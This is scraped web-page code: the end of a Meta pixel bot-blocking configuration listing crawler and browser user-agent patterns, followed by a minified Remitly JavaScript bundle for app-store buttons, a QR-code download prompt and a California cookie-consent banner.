Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-820d72f9b23b6123abfd.js
body_size: 36077
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7379],{564324:(e,t,i)=>{i.d(t,{z:()=>n});var r="remitly",n=function(e){var t,i,n=e.startsWith("".concat(r))?e.split("&")[1]:e;return t=n.split("").reverse().join(""),i=t.replace(/_/g,"/"),atob(i)}},139777:(e,t,i)=>{i.d(t,{A:()=>p});var r=i(585608),n=i(514041),a=i(294362),o=i(235167),l=i(475331),s=i(93118),u=i(497496),c=i(412867),d=i(100262);const m=new(i(560147).S)({appStoreSrc:{bn:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",cs:"https://media.remitly.io/_appstore_cz_mon_jun_15_2020.5uFcOaOK60vvq1RNGwEhV.svg",de:"https://media.remitly.io/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg",en:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",es:"https://media.remitly.io/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg",fr:"https://media.remitly.io/_appstore_fr_mon_jun_15_2020.e3O9ahB8Jg4k96vpQV4E0.svg",hi:"https://media.remitly.io/hindi_download_on_the_app_store_.8mLGpj0sdzvhNhjp.svg",hu:"https://media.remitly.io/_appstore_hu_mon_jun_15_2020.4KXqOHnZwp0mw5C64rYGbK.svg",it:"https://media.remitly.io/_appstore_it_mon_jun_15_2020.2FFcvc7Ae0Z8OymS5Jhjw3.svg",ja:"https://media.remitly.io/japanese_download_on_the_app_sto.aWd1iKZUz5g1PedZ.svg",pl:"https://media.remitly.io/_appstore_pl_mon_jun_15_2020.6GZ2g5rv255Hx0xfZNDyuL.svg",pt:"https://media.remitly.io/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg",ro:"https://media.remitly.io/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg",th:"https://media.remitly.io/_appstore_th_mon_jun_15_2020.yPpODYzkXFWPAI5qZqQwh.svg",tl:"https://media.remitly.io/_appstore_tl_thu_apr_21_2022.RFbD56TI2smTyVsG.svg",tr:"https://media.remitly.io/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg",vi:"https://media.remitly.io/_appstore_vn_mon_jun_15_2020.6UfGJWVRpCGBhkZcL99D81.svg",zh:"https://media.remitly.io/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg",ko:"https://media.remitly.io/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg"},googlePlaySrc:{bn:"https://media.remitly.io/_google_bn_tue_oct_31_2023.QQM3SNCcyRY01aUh.png",cs:"https://media.remitly.io/_google_cz_fri_feb_24_2023.iAJy11jaijP1wpQH.png",de:"https://media.remitly.io/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png",en:"https://media.remitly.io/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png",es:"https://media.remitly.io/_google_es_fri_feb_24_2023.QFJgwLWvxIr8lCXb.png",fr:"https://media.remitly.io/_google_fr_fri_feb_24_2023.Fsv9bA7D8jwFyjKi.png",hi:"https://media.remitly.io/_google_hi_tue_oct_31_2023.DswxBrlgaWd1iKZU.png",hu:"https://media.remitly.io/_google_hu_fri_feb_24_2023.55ZjzoxrE8Oa9GKt.png",ja:"https://media.remitly.io/_google_ja_tue_oct_31_2023.zYlkmifsd2X28mLG.png",it:"https://media.remitly.io/_google_it_fri_feb_24_2023.JPCqeqqq6xlP9s5y.png",pl:"https://media.remitly.io/_google_pl_fri_feb_24_2023.qQKtsSRxjkeX9U1y.png",pt:"https://media.remitly.io/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png",ro:"https://media.remitly.io/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png",th:"https://media.remitly.io/_google_th_fri_feb_24_2023.a5J9WvBdFOgn1ewE.png",tl:"https://media.remitly.io/_google_tl_fri_feb_24_2023.pwSTs07z0gC3X1WG.png",tr:"https://media.remitly.io/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png",vi:"https://media.remitly.io/_google_vi_fri_feb_24_2023.2aXjJPIeBJ1wzzEx.png",zh:"https://media.remitly.io/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png",ko:"https://media.remitly.io/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png"}});var g=(0,l.Sq)(m),h="App Store",y="Google Play";const p=function(e){function t(){var t=e.apply(this,(0,r.fX)([],(0,r.zs)(arguments),!1))||this;return t.logUel=function(e,i){(0,c.y1)({target:e,context:"app-store-button-click",screen:t.props.uelScreen,properties:{url:window.location.href,href:i}})},t.logClick=function(e,i){var r=e.currentTarget.href;t.logUel(i,r)},t.logAndroid=function(e){t.logClick(e,"google-play")},t.logIOS=function(e){t.logClick(e,"app-store")},t}return(0,r.C6)(t,e),t.defineStyles=function(e,t,i){void 0===i&&(i="medium");var r=e.style,n={small:40,medium:60,large:75,responsive:"auto"}[i];return{appStoreImg:r({height:"auto"===n?"auto":n,maxWidth:"100%",width:"auto",maxHeight:"100%",display:"block",objectFit:"contain"}),appStoreButton:r({display:"block",borderRadius:"4% / 13%",$nest:{"&:focus-visible":(0,d.TR)((0,d.tS)(t))}})}},t.prototype.storeButton=function(e,t,i,r,o,l,s){return t?i:n.createElement("a",{href:r,className:(0,a.Ly)(e.appStoreButton,s),title:l,onClick:o,target:"_blank",rel:"noreferrer"},i)},t.generateButtonImage=function(e){var t=e.styles,i=e.imageClassName,r=e.translationKey,o=e.translate,l=e.storeTitle,s=e.imageOptimizationServiceUrl;return n.createElement("img",{className:(0,a.Ly)(t,i),src:(0,u.p4)(s,o(r)),alt:l,loading:"lazy",width:"564",height:"168"})},t.prototype.render=function(){var e,i=this.props,r=i.store,n=i.imageClassName,a=i.className,u=i.onlyImage,c=i.context,d=i.locale,m=i.componentName,p=i.customStoreLink,f=i.theme,v=i.size,A=void 0===v?"medium":v,I=c.imageOptimizationServiceUrl,_=(0,l.qt)(g,d),S=t,M="components.common.AppStoreButton.".concat(A,".").concat(f),N=(0,o.G)(c,M,S.defineStyles.bind(S,this.props.styleSheet,f,A)),C=(null==p?void 0:p.trim())||(0,s.jO)(r,d,c,m,this.props.isReferralAppStoreButton);return r===s.dQ.Apple?(e=t.generateButtonImage({styles:N.appStoreImg,imageClassName:n||"",translationKey:"appStoreSrc",storeTitle:h,translate:_,imageOptimizationServiceUrl:I}),this.storeButton(N,u,e,C,this.logIOS,h,a)):(e=t.generateButtonImage({styles:N.appStoreImg,imageClassName:n||"",translationKey:"googlePlaySrc",storeTitle:y,translate:_,imageOptimizationServiceUrl:I}),this.storeButton(N,u,e,C,this.logAndroid,y,a))},t}(n.Component)},627848:(e,t,i)=>{i.d(t,{A:()=>c});var r=i(585608),n=i(514041),a=i(294362),o=i(283653),l=i(100262),s=i(508102),u=i(589750);const c=function(e){var t=e.theme,i=e.children,c=e.className,d=(0,r.Tt)(e,["theme","children","className"]),m=(0,s.Ay)(),g=m.context,h=m.styleSheet,y=(0,l.AY)(g,h),p=t||o.A.LIGHT;return n.createElement(u.w,{theme:p},n.createElement("div",(0,r.Cl)({},d,{"data-theme":p,className:(0,a.Ly)(y(t),c)}),i))}},664235:(e,t,i)=>{i.d(t,{A:()=>a});var r=i(585608),n=i(514041);const a=function(e){return n.createElement("img",(0,r.Cl)({},e,{alt:"","aria-hidden":"true",role:"presentation"}))}},740483:(e,t,i)=>{i.d(t,{A:()=>d});var r=i(585608),n=i(514041),a=i(294362),o=i(977367),l=i(533064),s=i(634958);const u=new(i(560147).S)({"Scan the code with your phone to get the app":{de:"Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen",en:"Scan the code with your phone to get the app",es:"Escanea el código con tu teléfono y obtén la app",fr:"Scannez le code avec votre téléphone pour obtenir l'application",it:"Per scaricare l'app, scansiona il codice con il tuo telefono",ko:"휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다",nl:"Scan de code met je telefoon om de app te downloaden",pl:"Zeskanuj kod telefonem, aby pobrać aplikację",pt:"Leia o código usando seu telefone para obter o aplicativo",ro:"Scanează codul cu telefonul pentru a obține aplicația",th:"สแกนรหัสด้วยโทรศัพท์ของคุณเพื่อรับแอป",tl:"I-scan ang code gamit ang telepono mo para makuha ang app",tr:"Uygulamayı edinmek için telefonunuzla kodu tarayın",vi:"Quét mã bằng điện thoại để tải ứng dụng",zh:"用手机扫描二维码以获取应用",bn:"অ্যাপটি পেতে আপনার ফোন দিয়ে কোডটি স্ক্যান করুন",hi:"App ko access karne ke liye phone se code scan karein",ja:"コードをスマホでスキャンしてアプリを入手する"}});var c=function(e){var t=e.style;return{container:t((0,o.Lc)("lg","top"),{textAlign:"center",$nest:{p:(0,r.Cl)({marginBottom:0},o.Mi.greycliffCFFont)}}),image:t((0,o.Lc)("md","top"),{height:96,width:96})}};const d=function(e){var t,i=(0,l.I)(c,e.styleSheet),r=(0,s.W)(e.locale,u),o=e.context.isSeafarer?"https://cdn.remitly.com/images/v1/img/seafarers_qr_code_mon_may_20_202.o63ia9n8NJeXiH6W.png":"https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png",d=(null===(t=e.customImageSrc)||void 0===t?void 0:t.trim())||o;return n.createElement("div",{className:(0,a.Ly)(i.container,e.containerClassName)},n.createElement("p",null,r("Scan the code with your phone to get the app")),n.createElement("img",{src:d,alt:"QR Code",className:"".concat(i.image," ").concat(e.imageClassName)}))}},927379:(e,t,i)=>{i.r(t),i.d(t,{FooterBrandV2:()=>ye});var r=i(333237),n=i(514041),a=i(294362),o=i(508102),l=i(475331),s=i(908511),u=i(31572);function c(e){var t=(0,u.mW)();return n.createElement(n.Fragment,null,!t&&e.children)}var d=i(760772),m=i(585608),g=i(533064),h=i(634958),y=i(72632),p=i(412867),f=i(664235),v=i(832732),A=i(977367),I=i(606072),_=i(100262),S=function(e){var t=e.style;return{stickyContainer:t((0,_.IR)("sm"),_.Mi.base,A.TA.psmall,I.YU.regular,{position:"fixed",bottom:0,left:0,right:0,zIndex:A.IQ.modal,display:"flex",justifyContent:"center",backgroundColor:"transparent",$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md")))}),contentContainer:t((0,_.IR)("md"),(0,_.vI)("md"),{boxShadow:"0px -2px 8px rgba(0, 0, 0, 0.1)",backgroundColor:v.color.backgroundDefault,display:"flex",flexWrap:"nowrap",alignItems:"center",gap:(0,_.uI)("md"),$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md"),{gap:(0,_.uI)("md")}))}),securityIcon:t({width:"24px",height:"24px"}),ccpaIcon:t({height:"1em"}),privacyLink:t(I.YU.bold,{flexShrink:0,display:"flex",color:v.color.textActionPrimaryDefault,textDecoration:"underline",alignItems:"center",gap:"4px",maxWidth:"100%",wordWrap:"break-word",$nest:{"&:hover":{color:v.color.textActionPrimaryHover}}}),closeButton:t((0,_.IR)("sm"),{background:"none",border:"none",cursor:"pointer",display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0,color:v.color.textActionPrimaryDefault,$nest:{"&:hover":{color:v.color.textActionPrimaryHover},"& img":{width:"18px",height:"18px"}}}),textContainer:t({display:"flex",flexWrap:"wrap",gap:(0,_.uI)("sm")})}},M=i(703502),N="We use cookies to make your experience better. You can manage your preferences anytime.",C="Your Privacy Choices";const w=(0,M.R)("us_california_cookie_banner");var D="us_california_cookie_banner_dismissed",R="true";function k(){try{null===localStorage||void 0===localStorage||localStorage.setItem(D,R)}catch(e){console.error("Failed to store cookie banner dismissal in localStorage"),console.error(e)}}var T=i(589e3),z=i(583960),b=i(387528);function j(){var e=(0,o.Ay)(),t=e.styleSheet,i=e.locale,r=e.context,a=(0,g.I)(S,t),l=(0,h.W)(i,w),s=(0,m.zs)((0,n.useState)((function(){return!function(){try{return(null===localStorage||void 0===localStorage?void 0:localStorage.getItem(D))===R}catch(e){return!1}}()})),2),u=s[0],c=s[1],d=(0,n.useRef)(null),v=(0,n.useCallback)((function(e){k(),c(!1),(0,p.y1)({target:"ca_banner_dismissed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1,dismiss_method:e}})}),[]);if((0,n.useEffect)((function(){u&&(0,p.nq)({target:"ca_banner_viewed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}})}),[u]),(0,n.useEffect)((function(){var e=function(e){d.current&&!d.current.contains(e.target)&&v("outside_click")},t=function(e){"Escape"===e.key&&v("escape_key")};return u&&(document.addEventListener("click",e),document.addEventListener("keydown",t)),function(){document.removeEventListener("click",e),document.removeEventListener("keydown",t)}}),[u,v]),!u)return null;var A=new y.K(r,i).withoutTargetCountry().withPostFix("home/privacy-choices").build(),I=function(){(0,p.U)({target:"ca_banner_privacy_link_clicked",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}}),k()},_=l(C);return 